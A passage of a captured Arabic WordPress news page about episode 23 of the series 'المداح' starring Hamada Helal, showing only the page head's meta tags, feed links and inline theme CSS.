

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adwaelmadina.com/%D8%AD%D9%85%D8%A7%D8%AF%D8%A9-%D9%87%D9%84%D8%A7%D9%84-%D9%8A%D8%B5%D8%A8%D8%AD-%D8%BA%D9%86%D9%8A%D8%A7-%D9%88%D9%8A%D8%B4%D8%AA%D8%B1%D8%B7-%D8%B9%D9%84%D9%89-%D8%B9%D8%B2-%D9%84%D9%84%D8%A8%D8%B9/
body_size: 116339
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://adwaelmadina.com/xmlrpc.php" />
	<title>حمادة هلال يصبح غنيا ويشترط على عز للبعد عنه في المداح &#8211; أضواء المدينة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; الخلاصة" href="https://adwaelmadina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; خلاصة التعليقات" href="https://adwaelmadina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء المدينة &laquo; حمادة هلال يصبح غنيا ويشترط على عز للبعد عنه في المداح خلاصة التعليقات" href="https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25ad%25d9%2585%25d8%25a7%25d8%25af%25d8%25a9-%25d9%2587%25d9%2584%25d8%25a7%25d9%2584-%25d9%258a%25d8%25b5%25d8%25a8%25d8%25ad-%25d8%25ba%25d9%2586%25d9%258a%25d8%25a7-%25d9%2588%25d9%258a%25d8%25b4%25d8%25aa%25d8%25b1%25d8%25b7-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25b9%25d8%25b2-%25d9%2584%25d9%2584%25d8%25a8%25d8%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adwaelmadina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadwaelmadina.com%2F%25d8%25ad%25d9%2585%25d8%25a7%25d8%25af%25d8%25a9-%25d9%2587%25d9%2584%25d8%25a7%25d9%2584-%25d9%258a%25d8%25b5%25d8%25a8%25d8%25ad-%25d8%25ba%25d9%2586%25d9%258a%25d8%25a7-%25d9%2588%25d9%258a%25d8%25b4%25d8%25aa%25d8%25b1%25d8%25b7-%25d8%25b9%25d9%2584%25d9%2589-%25d8%25b9%25d8%25b2-%25d9%2584%25d9%2584%25d8%25a8%25d8%25b9%2F&#038;format=xml" />

<meta property="og:title" content="حمادة هلال يصبح غنيا ويشترط على عز للبعد عنه في المداح - أضواء المدينة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="القاهرة -أحمد الدسوقي شهدت الحلقة 23 لمسلسل المداح ، محاولة منال التي تقوم بها دنيا عبد العزيز الصلح" />
<meta property="og:url" content="https://adwaelmadina.com/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%ba%d9%86%d9%8a%d8%a7-%d9%88%d9%8a%d8%b4%d8%aa%d8%b1%d8%b7-%d8%b9%d9%84%d9%89-%d8%b9%d8%b2-%d9%84%d9%84%d8%a8%d8%b9/" />
<meta property="og:site_name" content="أضواء المدينة" />
<meta property="og:image" content="https://adwaelmadina.com/wp-content/uploads/مسلسل_المداح-780x470.png" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://adwaelmadina.com/wp-content/themes/jannah01/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.background-overlay {background-color: rgba(0,0,0,0.5);}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #bf9958;}#instagram-link a:hover{color: #bf9958 !important;border-color: #bf9958 !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current 